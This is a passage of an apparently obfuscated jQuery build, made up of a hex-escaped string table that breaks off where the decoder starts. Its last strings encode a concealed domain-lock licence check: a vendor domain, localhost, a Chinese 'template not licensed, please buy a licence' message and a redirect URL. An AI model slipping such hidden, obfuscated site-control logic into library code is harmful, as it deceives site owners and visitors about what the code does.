\x6B\x73","\x62\x6F\x6F\x6C","\x64\x65\x66\x61\x75\x6C\x74\x2D","\x68\x74\x6D\x6C\x46\x6F\x72","\x70\x72\x6F\x70\x48\x6F\x6F\x6B\x73","\x74\x61\x62\x69\x6E\x64\x65\x78","\x63\x72\x65\x61\x74\x65\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x4E\x6F\x64\x65","\x63\x6F\x6F\x72\x64\x73","\x63\x6F\x6E\x74\x65\x6E\x74\x65\x64\x69\x74\x61\x62\x6C\x65","\x68\x65\x69\x67\x68\x74","\x61\x75\x74\x6F","\x73\x72\x63","\x72\x65\x61\x64\x4F\x6E\x6C\x79","\x6D\x61\x78\x4C\x65\x6E\x67\x74\x68","\x63\x65\x6C\x6C\x53\x70\x61\x63\x69\x6E\x67","\x63\x65\x6C\x6C\x50\x61\x64\x64\x69\x6E\x67","\x72\x6F\x77\x53\x70\x61\x6E","\x63\x6F\x6C\x53\x70\x61\x6E","\x75\x73\x65\x4D\x61\x70","\x66\x72\x61\x6D\x65\x42\x6F\x72\x64\x65\x72","\x63\x6F\x6E\x74\x65\x6E\x74\x45\x64\x69\x74\x61\x62\x6C\x65","\x65\x6E\x63\x6F\x64\x69\x6E\x67","\x63\x68\x65\x63\x6B\x62\x6F\x78","\x65\x76\x65\x6E\x74","\x68\x61\x6E\x64\x6C\x65\x72","\x65\x76\x65\x6E\x74\x73","\x68\x61\x6E\x64\x6C\x65","\x74\x72\x69\x67\x67\x65\x72\x65\x64","\x65\x6C\x65\x6D","\x64\x69\x73\x70\x61\x74\x63\x68","\x2E","\x73\x70\x65\x63\x69\x61\x6C","\x64\x65\x6C\x65\x67\x61\x74\x65\x54\x79\x70\x65","\x62\x69\x6E\x64\x54\x79\x70\x65","\x64\x65\x6C\x65\x67\x61\x74\x65\x43\x6F\x75\x6E\x74","\x73\x65\x74\x75\x70","\x67\x6C\x6F\x62\x61\x6C","\x68\x61\x73\x44\x61\x74\x61","\x28\x5E\x7C\x5C\x2E\x29","\x5C\x2E\x28\x3F\x3A\x2E\x2A\x5C\x2E\x7C\x29","\x28\x5C\x2E\x7C\x24\x29","\x6F\x72\x69\x67\x54\x79\x70\x65","\x6E\x61\x6D\x65\x73\x70\x61\x63\x65","\x2A\x2A","\x74\x65\x61\x72\x64\x6F\x77\x6E","\x72\x65\x6D\x6F\x76\x65\x45\x76\x65\x6E\x74","\x69\x73\x54\x72\x69\x67\x67\x65\x72","\x6E\x61\x6D\x65\x73\x70\x61\x63\x65\x5F\x72\x65","\x72\x65\x73\x75\x6C\x74","\x74\x61\x72\x67\x65\x74","\x6E\x6F\x42\x75\x62\x62\x6C\x65","\x70\x61\x72\x65\x6E\x74\x57\x69\x6E\x64\x6F\x77","\x70\x72\x65\x76\x65\x6E\x74\x44\x65\x66\x61\x75\x6C\x74","\x69\x73\x50\x72\x6F\x70\x61\x67\x61\x74\x69\x6F\x6E\x53\x74\x6F\x70\x70\x65\x64","\x69\x73\x44\x65\x66\x61\x75\x6C\x74\x50\x72\x65\x76\x65\x6E\x74\x65\x64","\x5F\x64\x65\x66\x61\x75\x6C\x74","\x66\x69\x78","\x64\x65\x6C\x65\x67\x61\x74\x65\x54\x61\x72\x67\x65\x74","\x70\x72\x65\x44\x69\x73\x70\x61\x74\x63\x68","\x68\x61\x6E\x64\x6C\x65\x72\x73","\x63\x75\x72\x72\x65\x6E\x74\x54\x61\x72\x67\x65\x74","\x68\x61\x6E\x64\x6C\x65\x4F\x62\x6A","\x73\x74\x6F\x70\x50\x72\x6F\x70\x61\x67\x61\x74\x69\x6F\x6E","\x69\x73\x49\x6D\x6D\x65\x64\x69\x61\x74\x65\x50\x72\x6F\x70\x61\x67\x61\x74\x69\x6F\x6E\x53\x74\x6F\x70\x70\x65\x64","\x70\x6F\x73\x74\x44\x69\x73\x70\x61\x74\x63\x68","\x69\x6E\x64\x65\x78","\x66\x69\x78\x48\x6F\x6F\x6B\x73","\x6D\x6F\x75\x73\x65\x48\x6F\x6F\x6B\x73","\x6B\x65\x79\x48\x6F\x6F\x6B\x73","\x70\x72\x6F\x70\x73","\x73\x72\x63\x45\x6C\x65\x6D\x65\x6E\x74","\x6D\x65\x74\x61\x4B\x65\x79","\x61\x6C\x74\x4B\x65\x79\x20\x62\x75\x62\x62\x6C\x65\x73\x20\x63\x61\x6E\x63\x65\x6C\x61\x62\x6C\x65\x20\x63\x74\x72\x6C\x4B\x65\x79\x20\x63\x75\x72\x72\x65\x6E\x74\x54\x61\x72\x67\x65\x74\x20\x65\x76\x65\x6E\x74\x50\x68\x61\x73\x65\x20\x6D\x65\x74\x61\x4B\x65\x79\x20\x72\x65\x6C\x61\x74\x65\x64\x54\x61\x72\x67\x65\x74\x20\x73\x68\x69\x66\x74\x4B\x65\x79\x20\x74\x61\x72\x67\x65\x74\x20\x74\x69\x6D\x65\x53\x74\x61\x6D\x70\x20\x76\x69\x65\x77\x20\x77\x68\x69\x63\x68","\x63\x68\x61\x72\x20\x63\x68\x61\x72\x43\x6F\x64\x65\x20\x6B\x65\x79\x20\x6B\x65\x79\x43\x6F\x64\x65","\x77\x68\x69\x63\x68","\x63\x68\x61\x72\x43\x6F\x64\x65","\x6B\x65\x79\x43\x6F\x64\x65","\x62\x75\x74\x74\x6F\x6E\x20\x62\x75\x74\x74\x6F\x6E\x73\x20\x63\x6C\x69\x65\x6E\x74\x58\x20\x63\x6C\x69\x65\x6E\x74\x59\x20\x66\x72\x6F\x6D\x45\x6C\x65\x6D\x65\x6E\x74\x20\x6F\x66\x66\x73\x65\x74\x58\x20\x6F\x66\x66\x73\x65\x74\x59\x20\x70\x61\x67\x65\x58\x20\x70\x61\x67\x65\x59\x20\x73\x63\x72\x65\x65\x6E\x58\x20\x73\x63\x72\x65\x65\x6E\x59\x20\x74\x6F\x45\x6C\x65\x6D\x65\x6E\x74","\x66\x72\x6F\x6D\x45\x6C\x65\x6D\x65\x6E\x74","\x70\x61\x67\x65\x58","\x63\x6C\x69\x65\x6E\x74\x58","\x73\x63\x72\x6F\x6C\x6C\x4C\x65\x66\x74","\x63\x6C\x69\x65\x6E\x74\x4C\x65\x66\x74","\x70\x61\x67\x65\x59","\x63\x6C\x69\x65\x6E\x74\x59","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70","\x63\x6C\x69\x65\x6E\x74\x54\x6F\x70","\x72\x65\x6C\x61\x74\x65\x64\x54\x61\x72\x67\x65\x74","\x74\x6F\x45\x6C\x65\x6D\x65\x6E\x74","\x66\x6F\x63\x75\x73","\x66\x6F\x63\x75\x73\x69\x6E","\x62\x6C\x75\x72","\x66\x6F\x63\x75\x73\x6F\x75\x74","\x72\x65\x74\x75\x72\x6E\x56\x61\x6C\x75\x65","\x6F\x72\x69\x67\x69\x6E\x61\x6C\x45\x76\x65\x6E\x74","\x45\x76\x65\x6E\x74","\x64\x65\x66\x61\x75\x6C\x74\x50\x72\x65\x76\x65\x6E\x74\x65\x64","\x67\x65\x74\x50\x72\x65\x76\x65\x6E\x74\x44\x65\x66\x61\x75\x6C\x74","\x74\x69\x6D\x65\x53\x74\x61\x6D\x70","\x6E\x6F\x77","\x63\x61\x6E\x63\x65\x6C\x42\x75\x62\x62\x6C\x65","\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72","\x6D\x6F\x75\x73\x65\x6F\x75\x74","\x73\x75\x62\x6D\x69\x74\x42\x75\x62\x62\x6C\x65\x73","\x73\x75\x62\x6D\x69\x74","\x63\x6C\x69\x63\x6B\x2E\x5F\x73\x75\x62\x6D\x69\x74\x20\x6B\x65\x79\x70\x72\x65\x73\x73\x2E\x5F\x73\x75\x62\x6D\x69\x74","\x73\x75\x62\x6D\x69\x74\x2E\x5F\x73\x75\x62\x6D\x69\x74","\x5F\x73\x75\x62\x6D\x69\x74\x5F\x62\x75\x62\x62\x6C\x65","\x73\x69\x6D\x75\x6C\x61\x74\x65","\x2E\x5F\x73\x75\x62\x6D\x69\x74","\x63\x68\x61\x6E\x67\x65\x42\x75\x62\x62\x6C\x65\x73","\x63\x68\x61\x6E\x67\x65","\x70\x72\x6F\x70\x65\x72\x74\x79\x63\x68\x61\x6E\x67\x65\x2E\x5F\x63\x68\x61\x6E\x67\x65","\x70\x72\x6F\x70\x65\x72\x74\x79\x4E\x61\x6D\x65","\x5F\x6A\x75\x73\x74\x5F\x63\x68\x61\x6E\x67\x65\x64","\x63\x6C\x69\x63\x6B\x2E\x5F\x63\x68\x61\x6E\x67\x65","\x62\x65\x66\x6F\x72\x65\x61\x63\x74\x69\x76\x61\x74\x65\x2E\x5F\x63\x68\x61\x6E\x67\x65","\x63\x68\x61\x6E\x67\x65\x2E\x5F\x63\x68\x61\x6E\x67\x65","\x69\x73\x53\x69\x6D\x75\x6C\x61\x74\x65\x64","\x2E\x5F\x63\x68\x61\x6E\x67\x65","\x66\x6F\x63\x75\x73\x69\x6E\x42\x75\x62\x62\x6C\x65\x73","\x70\x72\x65\x76\x41\x6C\x6C","\x73\x69\x62\x6C\x69\x6E\x67","\x69\x66\x72\x61\x6D\x65","\x63\x6F\x6E\x74\x65\x6E\x74\x44\x6F\x63\x75\x6D\x65\x6E\x74","\x63\x6F\x6E\x74\x65\x6E\x74\x57\x69\x6E\x64\x6F\x77","\x55\x6E\x74\x69\x6C","\x72\x65\x76\x65\x72\x73\x65","\x3A\x6E\x6F\x74\x28","\x67\x72\x65\x70","\x69\x73","\x61\x62\x62\x72\x7C\x61\x72\x74\x69\x63\x6C\x65\x7C\x61\x73\x69\x64\x65\x7C\x61\x75\x64\x69\x6F\x7C\x62\x64\x69\x7C\x63\x61\x6E\x76\x61\x73\x7C\x64\x61\x74\x61\x7C\x64\x61\x74\x61\x6C\x69\x73\x74\x7C\x64\x65\x74\x61\x69\x6C\x73\x7C\x66\x69\x67\x63\x61\x70\x74\x69\x6F\x6E\x7C\x66\x69\x67\x75\x72\x65\x7C\x66\x6F\x6F\x74\x65\x72\x7C\x68\x65\x61\x64\x65\x72\x7C\x68\x67\x72\x6F\x75\x70\x7C\x6D\x61\x72\x6B\x7C\x6D\x65\x74\x65\x72\x7C\x6E\x61\x76\x7C\x6F\x75\x74\x70\x75\x74\x7C\x70\x72\x6F\x67\x72\x65\x73\x73\x7C\x73\x65\x63\x74\x69\x6F\x6E\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x74\x69\x6D\x65\x7C\x76\x69\x64\x65\x6F","\x3C\x28\x3F\x3A","\x29\x5B\x5C\x73\x2F\x3E\x5D","\x3C\x73\x65\x6C\x65\x63\x74\x20\x6D\x75\x6C\x74\x69\x70\x6C\x65\x3D\x27\x6D\x75\x6C\x74\x69\x70\x6C\x65\x27\x3E","\x3C\x2F\x73\x65\x6C\x65\x63\x74\x3E","\x3C\x66\x69\x65\x6C\x64\x73\x65\x74\x3E","\x3C\x2F\x66\x69\x65\x6C\x64\x73\x65\x74\x3E","\x3C\x6D\x61\x70\x3E","\x3C\x2F\x6D\x61\x70\x3E","\x3C\x6F\x62\x6A\x65\x63\x74\x3E","\x3C\x2F\x6F\x62\x6A\x65\x63\x74\x3E","\x3C\x74\x61\x62\x6C\x65\x3E","\x3C\x2F\x74\x61\x62\x6C\x65\x3E","\x3C\x74\x61\x62\x6C\x65\x3E\x3C\x74\x62\x6F\x64\x79\x3E","\x3C\x2F\x74\x62\x6F\x64\x79\x3E\x3C\x2F\x74\x61\x62\x6C\x65\x3E","\x3C\x74\x61\x62\x6C\x65\x3E\x3C\x74\x62\x6F\x64\x79\x3E\x3C\x2F\x74\x62\x6F\x64\x79\x3E\x3C\x63\x6F\x6C\x67\x72\x6F\x75\x70\x3E","\x3C\x2F\x63\x6F\x6C\x67\x72\x6F\x75\x70\x3E\x3C\x2F\x74\x61\x62\x6C\x65\x3E","\x3C\x74\x61\x62\x6C\x65\x3E\x3C\x74\x62\x6F\x64\x79\x3E\x3C\x74\x72\x3E","\x3C\x2F\x74\x72\x3E\x3C\x2F\x74\x62\x6F\x64\x79\x3E\x3C\x2F\x74\x61\x62\x6C\x65\x3E","\x58\x3C\x64\x69\x76\x3E","\x3C\x2F\x64\x69\x76\x3E","\x74\x66\x6F\x6F\x74","\x63\x6F\x6C\x67\x72\x6F\x75\x70","\x63\x61\x70\x74\x69\x6F\x6E","\x74\x68\x65\x61\x64","\x74\x68","\x63\x72\x65\x61\x74\x65\x54\x65\x78\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64","\x64\x6F\x6D\x4D\x61\x6E\x69\x70","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x73\x63\x72\x69\x70\x74","\x63\x6C\x6F\x6E\x65","\x3C\x24\x31\x3E\x3C\x2F\x24\x32\x3E","\x68\x74\x6D\x6C","\x67\x6C\x6F\x62\x61\x6C\x45\x76\x61\x6C","\x74\x61\x62\x6C\x65","\x74\x72","\x2F","\x64\x65\x66\x61\x75\x6C\x74\x43\x68\x65\x63\x6B\x65\x64","\x64\x65\x66\x61\x75\x6C\x74\x53\x65\x6C\x65\x63\x74\x65\x64","\x74\x65\x78\x74\x61\x72\x65\x61","\x70\x72\x65\x70\x65\x6E\x64","\x62\x65\x66\x6F\x72\x65","\x61\x66\x74\x65\x72","\x72\x65\x70\x6C\x61\x63\x65\x57\x69\x74\x68","\x47\x45\x54","\x61\x6A\x61\x78","\x77\x72\x61\x70\x41\x6C\x6C","\x77\x72\x61\x70\x49\x6E\x6E\x65\x72","\x63\x6F\x6E\x74\x65\x6E\x74\x73","\x65\x6E\x64","\x70\x61\x72\x65\x6E\x74","\x29\x28\x2E\x2A\x29\x24","\x29\x28\x3F\x21\x70\x78\x29\x5B\x61\x2D\x7A\x25\x5D\x2B\x24","\x5E\x28\x5B\x2B\x2D\x5D\x29\x3D\x28","\x61\x62\x73\x6F\x6C\x75\x74\x65","\x54\x6F\x70","\x52\x69\x67\x68\x74","\x42\x6F\x74\x74\x6F\x6D","\x4C\x65\x66\x74","\x57\x65\x62\x6B\x69\x74","\x4F","\x4D\x6F\x7A","\x6D\x73","\x63\x73\x73","\x6F\x6C\x64\x64\x69\x73\x70\x6C\x61\x79","\x73\x68\x6F\x77","\x68\x69\x64\x65","\x31","\x73\x74\x79\x6C\x65\x46\x6C\x6F\x61\x74","\x63\x73\x73\x50\x72\x6F\x70\x73","\x63\x73\x73\x48\x6F\x6F\x6B\x73","\x63\x73\x73\x4E\x75\x6D\x62\x65\x72","\x70\x78","\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64","\x69\x6E\x68\x65\x72\x69\x74","\x6E\x6F\x72\x6D\x61\x6C","\x69\x73\x4E\x75\x6D\x65\x72\x69\x63","\x67\x65\x74\x50\x72\x6F\x70\x65\x72\x74\x79\x56\x61\x6C\x75\x65","\x6D\x69\x6E\x57\x69\x64\x74\x68","\x6D\x61\x78\x57\x69\x64\x74\x68","\x63\x75\x72\x72\x65\x6E\x74\x53\x74\x79\x6C\x65","\x72\x75\x6E\x74\x69\x6D\x65\x53\x74\x79\x6C\x65","\x66\x6F\x6E\x74\x53\x69\x7A\x65","\x31\x65\x6D","\x70\x69\x78\x65\x6C\x4C\x65\x66\x74","\x62\x6F\x72\x64\x65\x72","\x63\x6F\x6E\x74\x65\x6E\x74","\x6D\x61\x72\x67\x69\x6E","\x70\x61\x64\x64\x69\x6E\x67","\x57\x69\x64\x74\x68","\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78","\x61\x70\x70\x65\x6E\x64\x54\x6F","\x64\x69\x73\x70\x6C\x61\x79\x3A\x62\x6C\x6F\x63\x6B\x20\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74","\x3C\x69\x66\x72\x61\x6D\x65\x20\x66\x72\x61\x6D\x65\x62\x6F\x72\x64\x65\x72\x3D\x27\x30\x27\x20\x77\x69\x64\x74\x68\x3D\x27\x30\x27\x20\x68\x65\x69\x67\x68\x74\x3D\x27\x30\x27\x2F\x3E","\x3C\x21\x64\x6F\x63\x74\x79\x70\x65\x20\x68\x74\x6D\x6C\x3E\x3C\x68\x74\x6D\x6C\x3E\x3C\x62\x6F\x64\x79\x3E","\x77\x72\x69\x74\x65","\x63\x6C\x6F\x73\x65","\x64\x65\x74\x61\x63\x68","\x61\x6C\x70\x68\x61\x28\x6F\x70\x61\x63\x69\x74\x79\x3D","\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B","\x70\x6F\x73\x69\x74\x69\x6F\x6E","\x76\x69\x73\x69\x62\x6C\x65","\x73\x65\x72\x69\x61\x6C\x69\x7A\x65\x41\x72\x72\x61\x79","\x70\x61\x72\x61\x6D","\x0D\x0A","\x65\x6C\x65\x6D\x65\x6E\x74\x73","\x61\x6A\x61\x78\x53\x65\x74\x74\x69\x6E\x67\x73","\x74\x72\x61\x64\x69\x74\x69\x6F\x6E\x61\x6C","\x2B","\x26","\x5B","\x62\x6C\x75\x72\x20\x66\x6F\x63\x75\x73\x20\x66\x6F\x63\x75\x73\x69\x6E\x20\x66\x6F\x63\x75\x73\x6F\x75\x74\x20\x6C\x6F\x61\x64\x20\x72\x65\x73\x69\x7A\x65\x20\x73\x63\x72\x6F\x6C\x6C\x20\x75\x6E\x6C\x6F\x61\x64\x20\x63\x6C\x69\x63\x6B\x20\x64\x62\x6C\x63\x6C\x69\x63\x6B\x20\x6D\x6F\x75\x73\x65\x64\x6F\x77\x6E\x20\x6D\x6F\x75\x73\x65\x75\x70\x20\x6D\x6F\x75\x73\x65\x6D\x6F\x76\x65\x20\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x20\x6D\x6F\x75\x73\x65\x6F\x75\x74\x20\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72\x20\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65\x20\x63\x68\x61\x6E\x67\x65\x20\x73\x65\x6C\x65\x63\x74\x20\x73\x75\x62\x6D\x69\x74\x20\x6B\x65\x79\x64\x6F\x77\x6E\x20\x6B\x65\x79\x70\x72\x65\x73\x73\x20\x6B\x65\x79\x75\x70\x20\x65\x72\x72\x6F\x72\x20\x63\x6F\x6E\x74\x65\x78\x74\x6D\x65\x6E\x75","\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65","\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72","\x2A\x2F","\x64\x61\x74\x61\x54\x79\x70\x65\x73","\x66\x6C\x61\x74\x4F\x70\x74\x69\x6F\x6E\x73","\x50\x4F\x53\x54","\x72\x65\x73\x70\x6F\x6E\x73\x65\x54\x65\x78\x74","\x3C\x64\x69\x76\x3E","\x61\x6A\x61\x78\x53\x74\x61\x72\x74","\x61\x6A\x61\x78\x53\x74\x6F\x70","\x61\x6A\x61\x78\x43\x6F\x6D\x70\x6C\x65\x74\x65","\x61\x6A\x61\x78\x45\x72\x72\x6F\x72","\x61\x6A\x61\x78\x53\x75\x63\x63\x65\x73\x73","\x61\x6A\x61\x78\x53\x65\x6E\x64","\x61\x70\x70\x6C\x69\x63\x61\x74\x69\x6F\x6E\x2F\x78\x2D\x77\x77\x77\x2D\x66\x6F\x72\x6D\x2D\x75\x72\x6C\x65\x6E\x63\x6F\x64\x65\x64\x3B\x20\x63\x68\x61\x72\x73\x65\x74\x3D\x55\x54\x46\x2D\x38","\x74\x65\x78\x74\x2F\x70\x6C\x61\x69\x6E","\x74\x65\x78\x74\x2F\x68\x74\x6D\x6C","\x61\x70\x70\x6C\x69\x63\x61\x74\x69\x6F\x6E\x2F\x78\x6D\x6C\x2C\x20\x74\x65\x78\x74\x2F\x78\x6D\x6C","\x61\x70\x70\x6C\x69\x63\x61\x74\x69\x6F\x6E\x2F\x6A\x73\x6F\x6E\x2C\x20\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x72\x65\x73\x70\x6F\x6E\x73\x65\x58\x4D\x4C","\x72\x65\x73\x70\x6F\x6E\x73\x65\x4A\x53\x4F\x4E","\x70\x61\x72\x73\x65\x58\x4D\x4C","\x61\x6A\x61\x78\x53\x65\x74\x75\x70","\x73\x74\x61\x74\x75\x73\x43\x6F\x64\x65","\x63\x61\x6E\x63\x65\x6C\x65\x64","\x6D\x69\x6D\x65\x54\x79\x70\x65","\x73\x74\x61\x74\x75\x73","\x61\x6C\x77\x61\x79\x73","\x61\x62\x6F\x72\x74","\x73\x75\x63\x63\x65\x73\x73","\x75\x72\x6C","\x2F\x2F","\x6D\x65\x74\x68\x6F\x64","\x64\x61\x74\x61\x54\x79\x70\x65","\x63\x72\x6F\x73\x73\x44\x6F\x6D\x61\x69\x6E","\x68\x74\x74\x70\x3A","\x38\x30","\x34\x34\x33","\x70\x72\x6F\x63\x65\x73\x73\x44\x61\x74\x61","\x61\x63\x74\x69\x76\x65","\x68\x61\x73\x43\x6F\x6E\x74\x65\x6E\x74","\x3F","\x24\x31\x5F\x3D","\x5F\x3D","\x69\x66\x4D\x6F\x64\x69\x66\x69\x65\x64","\x6C\x61\x73\x74\x4D\x6F\x64\x69\x66\x69\x65\x64","\x49\x66\x2D\x4D\x6F\x64\x69\x66\x69\x65\x64\x2D\x53\x69\x6E\x63\x65","\x73\x65\x74\x52\x65\x71\x75\x65\x73\x74\x48\x65\x61\x64\x65\x72","\x65\x74\x61\x67","\x49\x66\x2D\x4E\x6F\x6E\x65\x2D\x4D\x61\x74\x63\x68","\x63\x6F\x6E\x74\x65\x6E\x74\x54\x79\x70\x65","\x43\x6F\x6E\x74\x65\x6E\x74\x2D\x54\x79\x70\x65","\x41\x63\x63\x65\x70\x74","\x61\x63\x63\x65\x70\x74\x73","\x2C\x20","\x3B\x20\x71\x3D\x30\x2E\x30\x31","\x68\x65\x61\x64\x65\x72\x73","\x62\x65\x66\x6F\x72\x65\x53\x65\x6E\x64","\x74\x69\x6D\x65\x6F\x75\x74","\x73\x65\x6E\x64","\x4E\x6F\x20\x54\x72\x61\x6E\x73\x70\x6F\x72\x74","\x4C\x61\x73\x74\x2D\x4D\x6F\x64\x69\x66\x69\x65\x64","\x67\x65\x74\x52\x65\x73\x70\x6F\x6E\x73\x65\x48\x65\x61\x64\x65\x72","\x48\x45\x41\x44","\x6E\x6F\x63\x6F\x6E\x74\x65\x6E\x74","\x6E\x6F\x74\x6D\x6F\x64\x69\x66\x69\x65\x64","\x73\x74\x61\x74\x65","\x73\x74\x61\x74\x75\x73\x54\x65\x78\x74","\x72\x65\x6A\x65\x63\x74\x57\x69\x74\x68","\x6A\x73\x6F\x6E","\x70\x6F\x73\x74","\x63\x6F\x6E\x76\x65\x72\x74\x65\x72\x73","\x72\x65\x73\x70\x6F\x6E\x73\x65\x46\x69\x65\x6C\x64\x73","\x64\x61\x74\x61\x46\x69\x6C\x74\x65\x72","\x2A\x20","\x74\x68\x72\x6F\x77\x73","\x4E\x6F\x20\x63\x6F\x6E\x76\x65\x72\x73\x69\x6F\x6E\x20\x66\x72\x6F\x6D\x20","\x20\x74\x6F\x20","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x2C\x20\x61\x70\x70\x6C\x69\x63\x61\x74\x69\x6F\x6E\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x2C\x20\x61\x70\x70\x6C\x69\x63\x61\x74\x69\x6F\x6E\x2F\x65\x63\x6D\x61\x73\x63\x72\x69\x70\x74\x2C\x20\x61\x70\x70\x6C\x69\x63\x61\x74\x69\x6F\x6E\x2F\x78\x2D\x65\x63\x6D\x61\x73\x63\x72\x69\x70\x74","\x61\x6A\x61\x78\x50\x72\x65\x66\x69\x6C\x74\x65\x72","\x68\x65\x61\x64","\x73\x63\x72\x69\x70\x74\x43\x68\x61\x72\x73\x65\x74","\x63\x68\x61\x72\x73\x65\x74","\x61\x6A\x61\x78\x54\x72\x61\x6E\x73\x70\x6F\x72\x74","\x63\x61\x6C\x6C\x62\x61\x63\x6B","\x5F","\x6A\x73\x6F\x6E\x20\x6A\x73\x6F\x6E\x70","\x6A\x73\x6F\x6E\x70","\x61\x70\x70\x6C\x69\x63\x61\x74\x69\x6F\x6E\x2F\x78\x2D\x77\x77\x77\x2D\x66\x6F\x72\x6D\x2D\x75\x72\x6C\x65\x6E\x63\x6F\x64\x65\x64","\x6A\x73\x6F\x6E\x70\x43\x61\x6C\x6C\x62\x61\x63\x6B","\x73\x63\x72\x69\x70\x74\x20\x6A\x73\x6F\x6E","\x20\x77\x61\x73\x20\x6E\x6F\x74\x20\x63\x61\x6C\x6C\x65\x64","\x41\x63\x74\x69\x76\x65\x58\x4F\x62\x6A\x65\x63\x74","\x58\x4D\x4C\x48\x74\x74\x70\x52\x65\x71\x75\x65\x73\x74","\x4D\x69\x63\x72\x6F\x73\x6F\x66\x74\x2E\x58\x4D\x4C\x48\x54\x54\x50","\x78\x68\x72","\x69\x73\x4C\x6F\x63\x61\x6C","\x63\x6F\x72\x73","\x77\x69\x74\x68\x43\x72\x65\x64\x65\x6E\x74\x69\x61\x6C\x73","\x75\x73\x65\x72\x6E\x61\x6D\x65","\x70\x61\x73\x73\x77\x6F\x72\x64","\x6F\x70\x65\x6E","\x78\x68\x72\x46\x69\x65\x6C\x64\x73","\x6F\x76\x65\x72\x72\x69\x64\x65\x4D\x69\x6D\x65\x54\x79\x70\x65","\x58\x2D\x52\x65\x71\x75\x65\x73\x74\x65\x64\x2D\x57\x69\x74\x68","\x67\x65\x74\x41\x6C\x6C\x52\x65\x73\x70\x6F\x6E\x73\x65\x48\x65\x61\x64\x65\x72\x73","\x75\x6E\x6C\x6F\x61\x64","\x5E\x28\x3F\x3A\x28\x5B\x2B\x2D\x5D\x29\x3D\x7C\x29\x28","\x29\x28\x5B\x61\x2D\x7A\x25\x5D\x2A\x29\x24","\x63\x72\x65\x61\x74\x65\x54\x77\x65\x65\x6E","\x63\x75\x72","\x2E\x35","\x73\x74\x61\x72\x74","\x75\x6E\x69\x74","\x73\x74\x61\x72\x74\x54\x69\x6D\x65","\x64\x75\x72\x61\x74\x69\x6F\x6E","\x74\x77\x65\x65\x6E\x73","\x72\x75\x6E","\x6F\x70\x74\x73","\x73\x70\x65\x63\x69\x61\x6C\x45\x61\x73\x69\x6E\x67","\x65\x61\x73\x69\x6E\x67","\x74\x69\x6D\x65\x72","\x65\x78\x70\x61\x6E\x64","\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E","\x66\x78\x73\x68\x6F\x77","\x75\x6E\x71\x75\x65\x75\x65\x64","\x6F\x76\x65\x72\x66\x6C\x6F\x77","\x6F\x76\x65\x72\x66\x6C\x6F\x77\x58","\x6F\x76\x65\x72\x66\x6C\x6F\x77\x59","\x69\x6E\x6C\x69\x6E\x65","\x66\x6C\x6F\x61\x74","\x74\x6F\x67\x67\x6C\x65","\x54\x77\x65\x65\x6E","\x73\x77\x69\x6E\x67","\x70\x6F\x73","\x73\x74\x65\x70","\x61\x6E\x69\x6D\x61\x74\x65","\x73\x70\x65\x65\x64","\x66\x69\x6E\x69\x73\x68","\x74\x69\x6D\x65\x72\x73","\x61\x6E\x69\x6D","\x6F\x6C\x64","\x50\x49","\x63\x6F\x73","\x74\x69\x63\x6B","\x69\x6E\x74\x65\x72\x76\x61\x6C","\x61\x6E\x69\x6D\x61\x74\x65\x64","\x6F\x66\x66\x73\x65\x74","\x73\x65\x74\x4F\x66\x66\x73\x65\x74","\x67\x65\x74\x42\x6F\x75\x6E\x64\x69\x6E\x67\x43\x6C\x69\x65\x6E\x74\x52\x65\x63\x74","\x70\x61\x67\x65\x59\x4F\x66\x66\x73\x65\x74","\x70\x61\x67\x65\x58\x4F\x66\x66\x73\x65\x74","\x73\x74\x61\x74\x69\x63","\x66\x69\x78\x65\x64","\x75\x73\x69\x6E\x67","\x6F\x66\x66\x73\x65\x74\x50\x61\x72\x65\x6E\x74","\x62\x6F\x72\x64\x65\x72\x54\x6F\x70\x57\x69\x64\x74\x68","\x62\x6F\x72\x64\x65\x72\x4C\x65\x66\x74\x57\x69\x64\x74\x68","\x6D\x61\x72\x67\x69\x6E\x54\x6F\x70","\x6D\x61\x72\x67\x69\x6E\x4C\x65\x66\x74","\x73\x63\x72\x6F\x6C\x6C\x54\x6F","\x69\x6E\x6E\x65\x72","\x6F\x75\x74\x65\x72","\x63\x6C\x69\x65\x6E\x74","\x73\x63\x72\x6F\x6C\x6C","\x73\x69\x7A\x65","\x61\x6E\x64\x53\x65\x6C\x66","\x61\x64\x64\x42\x61\x63\x6B","\x65\x78\x70\x6F\x72\x74\x73","\x61\x6D\x64","\x64\x6F\x6D\x61\x69\x6E","\x74\x69\x65\x6d\x61\x6a\x69\x6e\x67\x65\x2e\x6e\x65\x74","\x31\x32\x37\x2E\x30\x2E\x30\x2E\x31","\x6C\x6F\x63\x61\x6C\x68\x6F\x73\x74","\u8BE5\u6A21\u677F\u5C1A\u672A\u6388\u6743\u6B64\u7AD9\u4F7F\u7528\x2C\u8BF7\u8D2D\u4E70\u6388\u6743","\x68\x74\x74\x70\x3a\x2f\x2f\x77\x77\x77\x2e\x74\x69\x65\x6d\x61\x6a\x69\x6e\x67\x65\x2e\x6e\x65\x74"];(function(_0xd30ex1,_0xd30ex2){var _0xd30ex3,_0xd30ex4,_0xd30ex5=typeof 